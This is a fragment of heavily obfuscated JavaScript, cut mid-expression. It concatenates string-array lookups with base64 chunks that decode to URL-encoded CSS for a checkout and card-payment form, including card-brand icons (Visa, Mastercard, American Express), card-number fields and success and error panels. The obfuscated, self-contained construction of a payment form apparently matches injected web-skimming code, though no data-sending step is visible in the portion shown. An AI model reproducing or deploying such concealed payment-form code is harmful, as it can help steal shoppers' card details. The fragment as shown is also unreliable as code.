80(0x68c)+_0x38f780(0xa2b)+_0x38f780(0xbd9)+_0x38f780(0x18d2)+'wtdHJhbnNh'+_0x38f780(0x1953)+'VjY2VzcyUy'+'MC5wYW5lbC'+_0x38f780(0x1a09)+'JTdCdGV4dC'+_0x38f780(0xa84)+'M0EwJTIwMX'+'B4JTIwcmdi'+'YSg5MiUyQz'+'IxNiUyQzE5'+'MCUyQy43NS'+_0x38f780(0xf7b)+'ZWwtdHJhbn'+'NhY3Rpb24t'+'c3VjY2Vzcy'+'UyMC5wYW5l'+'bC1ib2R5JT'+'dCYm94LXNo'+_0x38f780(0x9d8)+_0x38f780(0xc97)+'MCUyMDFweC'+'UyMDJweCUy'+_0x38f780(0x153b)+'llYSU3RC5w'+_0x38f780(0x8c2)+_0x38f780(0x1721)+'bi1zdWNjZX'+'NzJTIwLnBh'+_0x38f780(0x19b2)+_0x38f780(0xf35)+_0x38f780(0xd7c)+'klM0Fub25l'+_0x38f780(0x3ce)+'VsLXRyYW5z'+_0x38f780(0x1347)+'N1Y2Nlc3Ml'+'MjAudHJhbn'+_0x38f780(0x10ae)+'bnVtYmVyJT'+_0x38f780(0x1a91)+_0x38f780(0x13b7)+'NhNDMlM0Jk'+'aXNwbGF5JT'+'NBYmxvY2sl'+'M0Jmb250LX'+_0x38f780(0x1bd2)+'MnB4JTNCZm'+'9udC13ZWln'+_0x38f780(0xb42)+'AlM0JsZXR0'+_0x38f780(0x1752)+_0x38f780(0x2a5)+'MnB4JTNCbW'+_0x38f780(0xbd6)+_0x38f780(0x12ec)+_0x38f780(0x67a))+('QnRleHQtc2'+_0x38f780(0xf87)+_0x38f780(0x1607)+_0x38f780(0x15af)+_0x38f780(0xeb7)+_0x38f780(0x122c)+_0x38f780(0x1b8a)+'NCdGV4dC10'+'cmFuc2Zvcm'+_0x38f780(0x1c9e)+_0x38f780(0xfcc)+'QucGFuZWwl'+_0x38f780(0x1e8)+'lvbiUzQXJl'+'bGF0aXZlJT'+_0x38f780(0x185d)+_0x38f780(0x14dd)+'1pc3MtYnV0'+'dG9uJTdCYm'+_0x38f780(0x1aef)+_0x38f780(0x1bbe)+'M0M2Q0NiUz'+'QmJvcmRlci'+_0x38f780(0xc3b)+_0x38f780(0x1567)+_0x38f780(0x14c2)+'c2hhZG93JT'+'NBMCUyMDFw'+'eCUyMDJweC'+'UyMHJnYmEo'+'MCUyQzAlMk'+'MwJTJDLjIp'+_0x38f780(0xc69)+_0x38f780(0x126a)+'ZmYlM0Jmb2'+'50LXNpemUl'+_0x38f780(0x490)+'NCZm9udC13'+_0x38f780(0x14cf)+_0x38f780(0x2db)+_0x38f780(0x14cf)+_0x38f780(0x16f7)+_0x38f780(0x53d)+'10b3AlM0E1'+_0x38f780(0xfbe)+_0x38f780(0x250)+_0x38f780(0x1c3d)+_0x38f780(0x33f)+'aHQlM0EtMT'+'BweCUzQnRl'+_0x38f780(0x3da)+'4lM0FjZW50'+'ZXIlM0J0b3'+_0x38f780(0x1298)+'eCUzQndpZH'+_0x38f780(0x8bc)+_0x38f780(0x129c)+_0x38f780(0xf0f)+_0x38f780(0x7cb)+'BhY2luZyUz'+'QS43cHglN0'+'QuYnV0dG9u'+'LXByaW1hcn'+_0x38f780(0x15fa)+_0x38f780(0x1ed)+'1pdCU3QmJh'+'Y2tncm91bm'+'QlM0ElMjMw'+'NTU1ZWIlM0'+_0x38f780(0xa8d)+'QSUyM2ZmZi'+_0x38f780(0x1282)+'b24tcHJpbW'+'FyeSUzQW5v'+'dCglM0FkaX'+_0x38f780(0x1055)+'M0Fob3Zlci'+_0x38f780(0xc8d)+_0x38f780(0x2ba)+_0x38f780(0x9fc)+'KCUzQWRpc2'+'FibGVkKSUz'+'QWhvdmVyJT'+'dCYmFja2dy'+'b3VuZCUzQS'+_0x38f780(0x936)+_0x38f780(0x7d6)+_0x38f780(0xb7c)+'bWFyeSUzQW'+'Rpc2FibGVk'+'JTJDLmJ1dH'+'Rvbi1zdWJt'+_0x38f780(0xb02)+_0x38f780(0x18c8)+'QmJhY2tncm'+_0x38f780(0x36e)+_0x38f780(0x19d7)+'MlM0JjdXJz'+'b3IlM0Fub3'+'QtYWxsb3dl')+('ZCFpbXBvcn'+_0x38f780(0x1536)+_0x38f780(0xd0e)+_0x38f780(0x1396)+'ciUzQWRpc2'+_0x38f780(0x1046)+_0x38f780(0x104f)+_0x38f780(0x762)+'dW5kLWNvbG'+_0x38f780(0x808)+'MzI2ZjlkJT'+'NCY3Vyc29y'+'JTNBbm90LW'+'FsbG93ZWQh'+_0x38f780(0x1894)+'50JTdELmJ1'+'dHRvbi1zdW'+_0x38f780(0xcc5)+'c3NpYy1tb2'+'RlJTdCbWFy'+'Z2luLXRvcC'+'UzQTJyZW0l'+'N0Quc3R5bG'+'VkLXNlbGVj'+'dCUyMHNlbG'+'VjdCU3QmJv'+_0x38f780(0x956)+'RpdXMlM0Eu'+_0x38f780(0x1ae3)+_0x38f780(0x4f9)+_0x38f780(0x5a5)+'Quc3R5bGVk'+'LXNlbGVjdC'+_0x38f780(0x183f)+'JTdCYm9yZG'+_0x38f780(0x1be9)+'ZSUzQmNvbG'+_0x38f780(0x808)+'ZDNkM2QzJT'+_0x38f780(0x19c0)+'dCUzQSUyMm'+_0x38f780(0x953)+'b250LXNpem'+_0x38f780(0x26b)+_0x38f780(0x1afe)+_0x38f780(0x1aae)+_0x38f780(0x688)+'Jwb2ludGVy'+_0x38f780(0x7b5)+_0x38f780(0x66e)+'M0Jwb3NpdG'+_0x38f780(0x1405)+'c29sdXRlJT'+'NCcmlnaHQl'+_0x38f780(0x6cf)+_0x38f780(0x60d)+'NTAlMjUlM0'+_0x38f780(0x179)+_0x38f780(0x107f)+'Fuc2xhdGVZ'+_0x38f780(0x1ac0)+'klN0QuaW5w'+_0x38f780(0x155f)+'4lN0JkaXNw'+_0x38f780(0x1535)+'xleCU3RC5p'+_0x38f780(0x170d)+'RvbiUyMGlu'+_0x38f780(0x13e1)+'9yZGVyLXJh'+_0x38f780(0x195f)+'41cmVtJTIw'+_0x38f780(0x8d9)+_0x38f780(0xc7f)+'RC5pbnB1dC'+_0x38f780(0x143d)+_0x38f780(0x1904)+'1jb250ZW50'+'JTdCYmFja2'+_0x38f780(0x6a1)+'QSUyM2ZiZm'+_0x38f780(0x463)+'cmRlciUzQT'+_0x38f780(0xbb1)+_0x38f780(0x251)+'IzYzhjOGM4'+_0x38f780(0x3aa)+_0x38f780(0xb7b)+_0x38f780(0x1bb0)+'NCYm9yZGVy'+_0x38f780(0x1908)+'UzQTAlMjAu'+_0x38f780(0x1091)+'41cmVtJTIw'+_0x38f780(0x48b)+_0x38f780(0x808)+_0x38f780(0x1ba8)+_0x38f780(0xf0b)+_0x38f780(0x16b9)+_0x38f780(0x362))+(_0x38f780(0x122d)+'VpZ2h0JTNB'+_0x38f780(0xb5f)+_0x38f780(0x13ad)+_0x38f780(0x19dd)+'VtJTIwLjU1'+_0x38f780(0x2d0)+'AwJTIwLjYx'+'MTExZW0lN0'+'Rib2R5JTdC'+_0x38f780(0x561)+_0x38f780(0x1717)+_0x38f780(0xe7b)+_0x38f780(0x10db)+_0x38f780(0xa14)+_0x38f780(0x1bed)+_0x38f780(0x574)+_0x38f780(0xf52)+_0x38f780(0x1909)+'hmYjMyYyU3'+'RC51bmJvcm'+_0x38f780(0x443)+'ZWNrb3V0JT'+_0x38f780(0x19fa)+'LXRvcCUzQW'+_0x38f780(0x10a4)+'Y29udGFpbm'+'VyJTdCbWFy'+'Z2luLWxlZn'+'QlM0FhdXRv'+'JTNCbWFyZ2'+'luLXJpZ2h0'+_0x38f780(0xe8d)+_0x38f780(0x1c66)+_0x38f780(0x41d)+_0x38f780(0x35c)+_0x38f780(0x466)+'R0aCUzQTIy'+'LjEyNWVtJT'+'NCcGFkZGlu'+_0x38f780(0x1b8e)+_0x38f780(0x5af)+'MjVlbSUyMD'+'EuODc1ZW0l'+'N0QuY29udG'+_0x38f780(0x342)+_0x38f780(0x154a)+'JjbGVhciUz'+_0x38f780(0xb2f)+'Jjb250ZW50'+_0x38f780(0xae3)+_0x38f780(0x16b8)+_0x38f780(0x1428)+'UzQWJsb2Nr'+'JTdEJTQwbW'+'VkaWElMjAo'+_0x38f780(0x4af)+_0x38f780(0x1af3)+'bSklN0IuY2'+_0x38f780(0x80b)+'JTdCcGFkZG'+'luZy1sZWZ0'+'JTNBMCUzQn'+_0x38f780(0x199f)+_0x38f780(0x15fc)+_0x38f780(0xe51)+'Lm1lcmNoYW'+_0x38f780(0x2f6)+'ciU3QmJhY2'+'tncm91bmQl'+_0x38f780(0xd26)+_0x38f780(0x1530)+'ZXItYm90dG'+'9tJTNBMXB4'+_0x38f780(0xc98)+'QlMjAlMjNj'+_0x38f780(0x373)+'gtc2hhZG93'+'JTNBMCUyMD'+_0x38f780(0x1c1c)+_0x38f780(0x12b1)+_0x38f780(0x11be)+'NSUyNSUyQz'+'gzJTI1JTJD'+'LjMpJTNCcG'+'FkZGluZyUz'+'QS45Mzc1ZW'+_0x38f780(0x1574)+_0x38f780(0x1273)+'V4dC1hbGln'+'biUzQWNlbn'+_0x38f780(0xd07)+_0x38f780(0x11b0)+_0x38f780(0x1b63)+'MjAlMjNtZX'+'JjaGFudC1i'+_0x38f780(0x13ee)+'FuY2VsJTdC'+'ZGlzcGxheS'+'UzQWJsb2Nr')+('JTNCZm9udC'+_0x38f780(0x177d)+_0x38f780(0xf70)+'U0MG1lZGlh'+'JTIwKG1pbi'+'13aWR0aCUz'+_0x38f780(0xc01)+_0x38f780(0x8f5)+_0x38f780(0xc0c)+'5lciU3QmFs'+'aWduLWl0ZW'+_0x38f780(0x226)+_0x38f780(0x165)+_0x38f780(0x18c4)+_0x38f780(0x975)+_0x38f780(0x1725)+'M0E1LjU2Mj'+_0x38f780(0x95e)+'ZGRpbmclM0'+'EwJTIwMS44'+'NzVlbSUzQn'+'RleHQtYWxp'+'Z24lM0FsZW'+'Z0JTdELm1l'+'cmNoYW50LW'+_0x38f780(0x8fc)+'Y29udGFpbm'+_0x38f780(0x132b)+_0x38f780(0xd86)+_0x38f780(0x14a6)+_0x38f780(0x102b)+_0x38f780(0x140b)+_0x38f780(0x2f3)+_0x38f780(0x103e)+'Y2hhbnQtYm'+'FubmVyLWNh'+_0x38f780(0x383)+_0x38f780(0x158)+'JTNCZmxvYX'+_0x38f780(0xd6a)+_0x38f780(0x1136)+_0x38f780(0x12de)+'M0FyaWdodC'+_0x38f780(0x9a0)+_0x38f780(0x11b0)+_0x38f780(0x6bb)+'bWF4LWhlaW'+_0x38f780(0x390)+'cHglM0JtYX'+_0x38f780(0x1606)+_0x38f780(0x16a2)+_0x38f780(0x1303)+'LXNlY3Rpb2'+_0x38f780(0x1341)+'ZGl0YWJsZS'+_0x38f780(0x4e9)+_0x38f780(0x1c76)+_0x38f780(0x10d4)+'JTNBMS41ZW'+'0lMjAxLjU2'+_0x38f780(0x7c8)+_0x38f780(0x2b1)+'N0QuZm9ybS'+'1zZWN0aW9u'+'JTNBbGFzdC'+_0x38f780(0x1b64)+'Qy51bmVkaX'+_0x38f780(0x6a0)+_0x38f780(0x272)+_0x38f780(0x709)+_0x38f780(0x1173)+'QlN0Jib3Jk'+'ZXItYm90dG'+'9tJTNBMCU3'+_0x38f780(0xa62)+'NlY3Rpb24l'+_0x38f780(0xb51)+'Qtcm93JTNB'+'bGFzdC1jaG'+_0x38f780(0x591)+'b3JtLWNvbn'+_0x38f780(0x7d1)+'YXN0LWNoaW'+_0x38f780(0x7c6)+'ZWRpdGFibG'+_0x38f780(0xe19)+'ZWN0aW9uJT'+'IwLmlucHV0'+_0x38f780(0x111c)+'xhc3QtY2hp'+_0x38f780(0x805)+'9ybS1jb250'+_0x38f780(0x896)+'FzdC1jaGls'+'ZCU3Qm1hcm'+_0x38f780(0xc07)+_0x38f780(0x36a)+'dEJTQwbWVk'+'aWElMjAobW'+'luLXdpZHRo')+(_0x38f780(0x11d3)+_0x38f780(0x1327)+'bS1zZWN0aW'+_0x38f780(0x19c2)+_0x38f780(0x13dd)+'UzQWxhc3Qt'+'Y2hpbGQlMj'+'AuZm9ybS1j'+_0x38f780(0x12b)+_0x38f780(0x570)+'dGFibGUtZm'+'9ybS1zZWN0'+'aW9uJTIwLm'+'lucHV0LXJv'+'dyUzQWxhc3'+'QtY2hpbGQl'+'MjAuZm9ybS'+'1jb250cm9s'+_0x38f780(0x180b)+'luLWJvdHRv'+_0x38f780(0x1667)+'QlN0QuYnV0'+_0x38f780(0x222)+_0x38f780(0x2e7)+_0x38f780(0xece)+'9uLWxhYmVs'+_0x38f780(0x824)+_0x38f780(0x19e1)+_0x38f780(0x1ab1)+'Jmb250LXNp'+'emUlM0ExNH'+_0x38f780(0x1356)+_0x38f780(0x8af)+_0x38f780(0xacb)+_0x38f780(0x9ce)+'4tYm90dG9t'+'JTNBLjY5Mj'+_0x38f780(0x1137)+_0x38f780(0x914)+_0x38f780(0x43b)+_0x38f780(0x508)+'4lN0JsaW5l'+_0x38f780(0x1335)+_0x38f780(0x1746)+'QnBhZGRpbm'+_0x38f780(0x1a4b)+'JTNBMWVtJT'+'NCcGFkZGlu'+_0x38f780(0x17d7)+_0x38f780(0x153a)+'RC51bmVkaX'+_0x38f780(0x6a0)+'cm0tc2VjdG'+'lvbiUyMGgz'+'JTdCbWFyZ2'+'luLWJvdHRv'+_0x38f780(0x1511)+'VtJTdELnVu'+'ZWRpdGFibG'+_0x38f780(0xe19)+_0x38f780(0x151c)+_0x38f780(0x1504)+'bnQtc2l6ZS'+_0x38f780(0x2b8)+'M0JtYXJnaW'+_0x38f780(0x1058)+'JTIwYXV0by'+_0x38f780(0xc7d)+'bC1wcm9kdW'+_0x38f780(0x17b6)+_0x38f780(0x1ae5)+_0x38f780(0x9f9)+_0x38f780(0x824)+'IlM0ElMjMz'+'MTNhNDMlM0'+_0x38f780(0x308)+'JTNBYmxvY2'+'slM0Jmb250'+_0x38f780(0x17c8)+'ExLjEyNWVt'+'JTNCZm9udC'+'13ZWlnaHQl'+_0x38f780(0x1c5b)+'JtYXJnaW4l'+'M0EtLjE2Nj'+'Y3ZW0lMjAw'+'JTIwLjI3Nz'+_0x38f780(0x3b4)+'ZXh0LWFsaW'+_0x38f780(0x18d5)+_0x38f780(0x249)+'NvbXBhbnkt'+_0x38f780(0x2af)+'U3QmJvcmRl'+'ciUzQTJweC'+'UyMHNvbGlk'+'JTIwJTIzZm'+'ZmJTNCYm9y'+_0x38f780(0xbe0)+'l1cyUzQTJw')+(_0x38f780(0x3ef)+_0x38f780(0xa84)+'M0EwJTIwMC'+'UyMDFweCUy'+'MHJnYmEoMC'+'UyQzAlMkMw'+'JTJDLjg5KS'+_0x38f780(0x191b)+_0x38f780(0x14cf)+_0x38f780(0x1b40)+'bWF4LXdpZH'+_0x38f780(0xf8a)+_0x38f780(0x1ff)+'1wYW55LXBp'+_0x38f780(0x1bc5)+_0x38f780(0x80b)+_0x38f780(0x16dc)+_0x38f780(0x2d1)+'QTAlMjAxcH'+_0x38f780(0xad6)+_0x38f780(0x1dc)+_0x38f780(0x589)+_0x38f780(0xc6e)+_0x38f780(0x1157)+_0x38f780(0x14cf)+'E3MXB4JTdE'+'LnByb2R1Y3'+'QtZGV0YWls'+'cyU3Qm1hcm'+'dpbi10b3Al'+_0x38f780(0x1bca)+_0x38f780(0x1399)+'eWVyLW5hbW'+_0x38f780(0x1b59)+_0x38f780(0x4d5)+_0x38f780(0x775)+_0x38f780(0x109a)+_0x38f780(0xb31)+'cHglM0Jmb2'+_0x38f780(0x136c)+_0x38f780(0x11c4)+_0x38f780(0xb18)+_0x38f780(0x1231)+'0lM0ExMHB4'+_0x38f780(0x1986)+_0x38f780(0x17ea)+_0x38f780(0x17a7)+'BlciU3RC5w'+'cm9kdWN0LW'+'5hbWUlN0Jj'+_0x38f780(0x116b)+'UyMzMxM2E0'+_0x38f780(0xd30)+'Qtc2l6ZSUz'+_0x38f780(0x15b6)+_0x38f780(0x13b3)+_0x38f780(0x9bd)+'YwMCUzQm1h'+'cmdpbi1ib3'+'R0b20lM0Ew'+_0x38f780(0x366)+'1icmVhayUz'+'QWJyZWFrLX'+'dvcmQlN0Qu'+'cHJvZHVjdC'+_0x38f780(0xc6d)+'QmNvbG9yJT'+'NBJTIzMDU1'+'NWViJTNCZm'+'9udC1zaXpl'+'JTNBMjRweC'+'UzQmZvbnQt'+_0x38f780(0x6a4)+_0x38f780(0xdd5)+'LnByb2R1Y3'+'QtZGVzY3Jp'+_0x38f780(0x62a)+'Jjb2xvciUz'+'QSUyMzljOW'+'M5YyUzQndv'+_0x38f780(0x9cb)+'slM0FicmVh'+_0x38f780(0x1161)+'dELnBheW1l'+_0x38f780(0x194b)+'R1bGUlN0Jw'+_0x38f780(0x78a)+_0x38f780(0x5a6)+'JTIwMS41Nj'+_0x38f780(0x12fd)+'NjI1ZW0lN0'+'QucGF5bWVu'+'dC1zY2hlZH'+_0x38f780(0x1780)+'JTdCdGV4dC'+'10cmFuc2Zv'+_0x38f780(0x1654)+_0x38f780(0x1b6c)+'N0QucGF5bW'+'VudC1zY2hl')+(_0x38f780(0x4b2)+'VsJTdCY29s'+'b3IlM0ElMj'+'NhZmFlYWUl'+'M0JsaW5lLW'+_0x38f780(0x4f9)+_0x38f780(0x203)+_0x38f780(0x109d)+_0x38f780(0x913)+_0x38f780(0x8a5)+'eW1lbnQtc2'+_0x38f780(0x16b5)+_0x38f780(0x5b6)+'xpJTdCbGlz'+_0x38f780(0xe04)+'UzQW5vbmUl'+'N0QucGF5bW'+_0x38f780(0x140c)+_0x38f780(0x12eb)+'JvciUyQy5w'+_0x38f780(0x1a49)+'NjaGVkdWxl'+'LnN1Y2Nlc3'+'MlN0JwYWRk'+'aW5nJTNBMC'+'U3RC5wYXlt'+'ZW50LXNjaG'+_0x38f780(0x71e)+_0x38f780(0xfbf)+'MlMkMucGF5'+_0x38f780(0x88f)+'hlZHVsZS5z'+_0x38f780(0x4d1)+_0x38f780(0x1976)+_0x38f780(0x17f8)+'duJTNBY2Vu'+_0x38f780(0x885)+'BheW1lbnQt'+_0x38f780(0x7c4)+'UuZXJyb3Il'+_0x38f780(0x1390)+'5wYXltZW50'+'LXNjaGVkdW'+'xlLnN1Y2Nl'+_0x38f780(0xa16)+_0x38f780(0x3dc)+'YXklM0F0YW'+'JsZSUzQmZv'+_0x38f780(0x889)+_0x38f780(0x1510)+'M0JtYXJnaW'+'4lM0FhdXRv'+'JTNCcGFkZG'+_0x38f780(0x545)+_0x38f780(0xe6f)+_0x38f780(0x109d)+'Z24lM0FjZW'+_0x38f780(0x3ad)+'cGF5bWVudC'+_0x38f780(0x147c)+'ZS5lcnJvci'+'UyMHVsJTIw'+_0x38f780(0x76f)+'JzdC1jaGls'+'ZCUyQy5wYX'+_0x38f780(0x1b42)+'aGVkdWxlLn'+_0x38f780(0xf74)+'MjB1bCUyMG'+'xpJTNBZmly'+'c3QtY2hpbG'+'QlN0Jmb250'+_0x38f780(0x215)+_0x38f780(0x10fa)+'RC5wb3NpdG'+'lvbi1yZWxh'+'dGl2ZSU3Qn'+'Bvc2l0aW9u'+'JTNBcmVsYX'+'RpdmUlN0Qu'+_0x38f780(0x1412)+'5lJTdCdGV4'+_0x38f780(0x142e)+'F0aW9uJTNB'+'dW5kZXJsaW'+_0x38f780(0xc11)+_0x38f780(0x161b)+'1zZWN0aW9u'+'JTdCcGFkZG'+_0x38f780(0xcda)+'M0ExZW0lM0'+'Jwb3NpdGlv'+'biUzQXJlbG'+'F0aXZlJTdE'+'LmZvcm0tY2'+_0x38f780(0xe30)+'aW9uJTIwLm'+'J1dHRvbi1s'+_0x38f780(0x1450)+'Zvcm0tY2Fy')+(_0x38f780(0xe89)+'9uJTIwLmZv'+_0x38f780(0x272)+_0x38f780(0xd47)+'bCU3QmRpc3'+_0x38f780(0xb3a)+_0x38f780(0x1b83)+_0x38f780(0x11d4)+_0x38f780(0x12db)+'90dG9tJTNB'+_0x38f780(0xdf5)+'0lN0QuZm9y'+_0x38f780(0x12fc)+'NlY3Rpb24l'+'MjAuY2FyZC'+'1jb250YWlu'+'ZXIlN0JkaX'+_0x38f780(0xd63)+'aW5saW5lLW'+'Jsb2NrJTNC'+'ZmxvYXQlM0'+'FyaWdodCUz'+'Qm1hcmdpbi'+_0x38f780(0x14eb)+'MjVlbSU3RC'+'5mb3JtLWNh'+_0x38f780(0x345)+'lvbiUyMC5j'+'YXJkLWNvbn'+_0x38f780(0x38b)+_0x38f780(0x1c72)+_0x38f780(0xdb0)+_0x38f780(0x191f)+_0x38f780(0x1242)+'LmZvcm0tY2'+'FyZC1zZWN0'+'aW9uJTIwLm'+_0x38f780(0x91e)+'dGFpbmVyJT'+'IwJTIzY2It'+_0x38f780(0x729)+_0x38f780(0x1bfc)+_0x38f780(0x835)+'N0aW9uJTIw'+'LmNhcmQtY2'+_0x38f780(0x80b)+'JTIwJTIzbW'+_0x38f780(0x14b4)+_0x38f780(0x1839)+_0x38f780(0x353)+'bS1jYXJkLX'+'NlY3Rpb24l'+_0x38f780(0x1ad9)+'1jb250YWlu'+_0x38f780(0x4dc)+'N2aXNhLXNj'+'aGVtZSU3Qm'+'9wYWNpdHkl'+'M0EwJTNCcG'+'9zaXRpb24l'+_0x38f780(0x14fe)+'V0ZSU3RC5m'+'b3JtLWNhcm'+'Qtc2VjdGlv'+'biUyMC5jYX'+_0x38f780(0x15f9)+'aW5lciUyMG'+'kubG9nby1j'+_0x38f780(0x1bfe)+'Fja2dyb3Vu'+'ZC1yZXBlYX'+'QlM0Fuby1y'+_0x38f780(0x1c55)+'JkaXNwbGF5'+_0x38f780(0x95f)+'5lLWJsb2Nr'+_0x38f780(0xbb6)+'h0JTNBMjJw'+'eCUzQndpZH'+'RoJTNBMzVw'+_0x38f780(0x940)+'JtLWNhcmQt'+'c2VjdGlvbi'+'UyMC5jYXJk'+_0x38f780(0xc30)+_0x38f780(0x7ce)+_0x38f780(0x274)+_0x38f780(0x799)+'ZGlvJTVEfi'+'52aXNhJTdC'+_0x38f780(0x561)+'VuZC1pbWFn'+'ZSUzQXVybC'+'glMkZzdGF0'+_0x38f780(0x1c62)+_0x38f780(0x1430)+'aW1hZ2VzJT'+_0x38f780(0x1072)+_0x38f780(0x85f)+'JkcyUyRnZp')+('c2Euc3ZnKS'+_0x38f780(0x1932)+_0x38f780(0x1432)+_0x38f780(0x70b)+'M0E1MCUyNS'+_0x38f780(0x1932)+_0x38f780(0xfab)+'l6ZSUzQTEw'+'MCUyNSUzQm'+'ZpbHRlciUz'+_0x38f780(0x6a6)+_0x38f780(0x160d)+'Qm9wYWNpdH'+_0x38f780(0x11a3)+_0x38f780(0x19a0)+_0x38f780(0x15d9)+'RC5mb3JtLW'+'NhcmQtc2Vj'+_0x38f780(0x4d6)+'5jYXJkLWNv'+'bnRhaW5lci'+_0x38f780(0x7c2)+_0x38f780(0x1c10)+_0x38f780(0x13e)+'JTVEJTNBY2'+_0x38f780(0x148e)+_0x38f780(0x52b)+_0x38f780(0x46c)+_0x38f780(0x706)+_0x38f780(0x138e)+'JTNBMSU3RC'+_0x38f780(0x899)+'cmQtc2VjdG'+_0x38f780(0xf5e)+_0x38f780(0x9a1)+'RhaW5lciUy'+'MGlucHV0JT'+'VCdHlwZSUz'+'RHJhZGlvJT'+'VEfi5tYXN0'+'ZXJjYXJkJT'+'dCYmFja2dy'+_0x38f780(0xa2f)+'FnZSUzQXVy'+'bCglMkZzdG'+'F0aWMlMkZk'+_0x38f780(0xf50)+'JGaW1hZ2Vz'+_0x38f780(0x1a27)+'xhdGUlMkZj'+_0x38f780(0xe68)+'1hc3RlcmNh'+'cmQuc3ZnKS'+'UzQmJhY2tn'+_0x38f780(0x1432)+_0x38f780(0x70b)+'M0E1MCUyNS'+'UzQmJhY2tn'+_0x38f780(0xfab)+'l6ZSUzQTM1'+_0x38f780(0x13a5)+_0x38f780(0x16de)+_0x38f780(0x15ff)+_0x38f780(0x17dc)+'cGFjaXR5JT'+_0x38f780(0x1c96)+'Zm9ybS1jYX'+_0x38f780(0x1a2)+'b24lMjAuY2'+'FyZC1jb250'+'YWluZXIlMj'+_0x38f780(0x1990)+_0x38f780(0x17aa)+_0x38f780(0x403)+_0x38f780(0xfea)+_0x38f780(0xbf6)+_0x38f780(0xe9a)+_0x38f780(0xf31)+_0x38f780(0x4be)+_0x38f780(0x1658)+_0x38f780(0x137)+'ElN0QuZm9y'+'bS1jYXJkLX'+'NlY3Rpb24l'+'MjAuY2FyZC'+'1jb250YWlu'+'ZXIlMjBpbn'+_0x38f780(0x1621)+_0x38f780(0x1c68)+_0x38f780(0x179a)+'Y2IlN0JiYW'+'NrZ3JvdW5k'+'LWltYWdlJT'+_0x38f780(0x14e7)+'RnN0YXRpYy'+'UyRmRlZmF1'+_0x38f780(0x19ea)+'FnZXMlMkZ0'+_0x38f780(0x1584)+_0x38f780(0x1736))+(_0x38f780(0x23d)+_0x38f780(0xd21)+_0x38f780(0x882)+_0x38f780(0x1bf8)+_0x38f780(0x18c7)+'UyNSUzQmJh'+'Y2tncm91bm'+'Qtc2l6ZSUz'+'QTM1cHglM0'+'JmaWx0ZXIl'+_0x38f780(0x10f3)+'NhbGUoMSkl'+_0x38f780(0xe9e)+'R5JTNBLjUl'+_0x38f780(0x12e1)+'1jYXJkLXNl'+_0x38f780(0x13aa)+_0x38f780(0x1285)+_0x38f780(0x1c3e)+_0x38f780(0xf61)+_0x38f780(0x592)+_0x38f780(0x1615)+'byU1RCUzQW'+'NoZWNrZWR+'+'LmNiJTdCZm'+_0x38f780(0x1ad3)+'bm9uZSUzQm'+'9wYWNpdHkl'+_0x38f780(0x172b)+'Zvcm0tY2Fy'+'ZC1zZWN0aW'+_0x38f780(0x870)+_0x38f780(0xc12)+_0x38f780(0x139a)+'aW5wdXQlNU'+'J0eXBlJTNE'+_0x38f780(0xbc4)+'R+LmFtZXJp'+'Y2FuLWV4cH'+'Jlc3MlN0Ji'+_0x38f780(0x108c)+'5kLWltYWdl'+_0x38f780(0x327)+_0x38f780(0xef5)+_0x38f780(0x1ad6)+'F1bHQlMkZp'+_0x38f780(0x1bc9)+'Z0ZW1wbGF0'+'ZSUyRmNhcm'+_0x38f780(0x701)+'cmljYW4tZX'+'hwcmVzcy5z'+'dmcpJTNCYm'+_0x38f780(0x1aef)+'ZC1wb3NpdG'+'lvbiUzQTUw'+'JTI1JTNCYm'+_0x38f780(0x1aef)+_0x38f780(0x16ab)+'NBMzVweCUz'+'QmZpbHRlci'+_0x38f780(0x650)+_0x38f780(0xfda)+_0x38f780(0x668)+'dHklM0EuNS'+'U3RC5mb3Jt'+'LWNhcmQtc2'+_0x38f780(0x4c8)+_0x38f780(0xf97)+'NvbnRhaW5l'+_0x38f780(0x12fb)+'V0JTVCdHlw'+_0x38f780(0x193f)+_0x38f780(0x1a59)+_0x38f780(0x1156)+_0x38f780(0x10f1)+'YW4tZXhwcm'+'VzcyU3QmZp'+'bHRlciUzQW'+_0x38f780(0x1a68)+'cGFjaXR5JT'+'NBMSU3RC5m'+'b3JtLWNhcm'+_0x38f780(0x9e3)+_0x38f780(0xb54)+'JkLWNvbnRh'+'aW5lciUyMG'+_0x38f780(0x1337)+'cmdpbi1sZW'+_0x38f780(0x1b09)+'MjVlbSU3RC'+'5mb3JtLWNh'+'cmQtc2VjdG'+'lvbiUyMC5j'+'YXJkLWNvbn'+'RhaW5lciUy'+_0x38f780(0x1a74)+'BwbGljYWJs'+_0x38f780(0x9ac)+'RlciUzQWdy')+('YXlzY2FsZS'+_0x38f780(0xa7e)+_0x38f780(0x1823)+'EuNSU3RC5m'+'b3JtLWNhcm'+'Qtc2VjdGlv'+_0x38f780(0x197)+'9uLWNhbGVu'+_0x38f780(0x446)+_0x38f780(0xfad)+'ZC1zZWN0aW'+'9uJTIwLmlj'+'b24tY3JlZG'+'l0LWNhcmQl'+_0x38f780(0x1880)+_0x38f780(0x1ad2)+'Y3Rpb24lMj'+'AuaWNvbi1s'+_0x38f780(0xdf0)+_0x38f780(0xa8d)+_0x38f780(0x1435)+_0x38f780(0x159f)+'bnQtc2l6ZS'+_0x38f780(0x120f)+_0x38f780(0x3b5)+_0x38f780(0xee1)+'JTNCcG9zaX'+'Rpb24lM0Fh'+_0x38f780(0xce5)+_0x38f780(0x828)+_0x38f780(0x10e0)+_0x38f780(0x1135)+'b3JtJTNBdH'+_0x38f780(0x9d7)+_0x38f780(0x1901)+'UpJTdELmZv'+'cm0tY2FyZC'+'1zZWN0aW9u'+_0x38f780(0x108a)+'QlN0JwYWRk'+'aW5nLWxlZn'+'QlM0EyLjc1'+'ZW0lN0QuZm'+_0x38f780(0x184a)+'LXNlY3Rpb2'+'4lMjBpbnB1'+_0x38f780(0x10e8)+_0x38f780(0x17c4)+'QmNvbG9yJT'+'NBJTIzMDU1'+'NWViJTdELm'+'Zvcm0tcHJp'+'Y2Utc2VjdG'+'lvbiU3QmNv'+'bG9yJTNBJT'+'IzMjEyMjI1'+'JTNCcGFkZG'+_0x38f780(0x506)+'b20lM0ExLj'+'Y4NzVlbSUz'+'QnBhZGRpbm'+_0x38f780(0x178e)+'MS42ODc1ZW'+_0x38f780(0x1c17)+'bS1wcmljZS'+_0x38f780(0xd7d)+'JTIwLmZvcm'+'0tY29udHJv'+'bCUyQy5mb3'+_0x38f780(0x1b0)+'LXNlY3Rpb2'+'4lMjBwJTdC'+'ZGlzcGxheS'+'UzQWlubGlu'+'ZS1ibG9jay'+_0x38f780(0x1303)+'LXByaWNlLX'+_0x38f780(0x85d)+'MjBwJTdCZm'+_0x38f780(0x2d5)+'aHQlM0E2MD'+'AlM0JtYXJn'+